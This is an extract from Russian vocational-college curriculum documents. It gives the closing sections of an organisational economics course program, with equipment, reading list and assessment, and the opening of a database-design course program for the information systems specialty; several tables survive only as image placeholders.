





# **3. УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ**

### **3.1. Требования к минимальному материально-техническому обеспечению**

Реализация программы дисциплины требует наличия кабинета социальноэкономических дисциплин.

Оборудование учебного кабинета:

стол учительский 4 шт; парты ученические 12 шт; стул учительский 2 шт; кресло 2 шт; стенды 7 шт; компьютер 1 шт, проектор 1 шт; экран 1 шт; доска 1 шт; стеллаж 3 шт.

Раздаточный материал: тестовые задания, индивидуальные карточки, дидактический материал по разделам и темам программы.

### **3.2. Информационное обеспечение обучения**

Основные источники:

 1. Кнышова, Е. Н. Экономика организации : учебник / Е. Н. Кнышова, Е. Е. Панфилова. — Москва : ФОРУМ : ИНФРА-М, 2021. — 335 с. — (Среднее профессиональное образование). - ISBN 978-5-8199-0696-5. - Текст : электронный. - URL: [https://znanium.com/catalog/product/1197275.](https://znanium.com/catalog/product/1197275)

 2. Фридман, А. М. Экономика организации : учебник / А. М. Фридман. — Москва : РИОР : ИНФРА-М, 2021. — 239 с. — (Среднее профессиональное образование). - ISBN 978-5-369-01729-6. - Текст : электронный. - URL: https://znanium.com/catalog/product/1141800 (дата обращения: 03.02.2021). – Режим доступа: по подписке.

3. Гомола А.И., Кириллов В.Е., Жанин П.А. Экономика для профессий и специальностей социально-экономического профиля-М.: ОИЦ «Академия», 2018.

4. Гомола А.И., Жанин П.А., Кириллов В.Е. Экономика для профессии и специальностей социально-экономического профиля. ПРАКТИКУМ -М.: ОИЦ «Академия», 2018.

Дополнительные источники:

- 1. ГК РФ
- 2. ТК РФ
- 3. НК РФ

Интернет ресурсы:

1. Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2002-2022)

# 4. КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ УЧЕБНОЙ ДИС-ЦИПЛИНЫ

Контроль и оценка результатов освоения дисциплины осуществляется преподавателем в процессе проведения практических занятий, тестирования, а также выполнения студентами индивидуальных заданий, проектов.





### ПРИЛОЖЕНИЕ 1

### Обязательное

# КОНКРЕТИЗАЦИЯ ДОСТИЖЕНИЯ ЛИЧНОСТНЫХ РЕЗУЛЬТАТОВ





*Приложение I.17*

*к программе СПО 09.02.07 «Информационные системы и программирование»*

### **РАБОЧАЯ ПРОГРАММА УЧЕБНОЙ ДИСЦИПЛИНЫ ОП.08 ОСНОВЫ ПРОЕКТИРОВАНИЯ БАЗ ДАННЫХ**

**Составитель: Старовойтова Нурия Нурулловна, преподаватель ГБПОУ УКРТБ**

# **СОДЕРЖАНИЕ**

- 1.Паспорт программы учебной дисциплины
- 2.Структура и содержание учебной дисциплины
- 3.Условия реализации программы учебной дисциплины
- 4.Контроль и оценка результатов освоения учебной дисциплины

Приложение 1

# 1. ПАСПОРТ РАБОЧЕЙ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ

Основы проектирования баз данных

наименование дисииплины

### 1.1. Область применения рабочей программы

Учебная дисциплина «Основы проектирования баз данных» относится к общепрофессиональному циклу.

С целью углубления подготовки обучающегося и для обеспечения конкурентоспособности выпускника в соответствии с запросами регионального рынка труда в дисциплину дополнительно были введены часы вариативной части



#### 1.2. Цель и планируемые результаты освоения дисциплины:

#### 1.3. Рекомендуемое количество часов на освоение программы дисциплины

Объем работы обучающихся во взаимодействии с преподавателем 104 часа, в том числе:

- 44 часа вариативной части, направленных на усиление обязательной части программы учебной дисциплины.

# **2. СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ**

### **2.1. Объем учебной дисциплины и виды учебной работы**



<sup>19</sup>Самостоятельная работа в рамках образовательной программы планируется образовательной организацией с соответствии с требованиями ФГОС СПО в пределах объема учебной дисциплины в количестве часов, необходимом для выполнения заданий самостоятельной работы обучающихся, предусмотренных тематическим планом и содержанием учебной дисциплины.
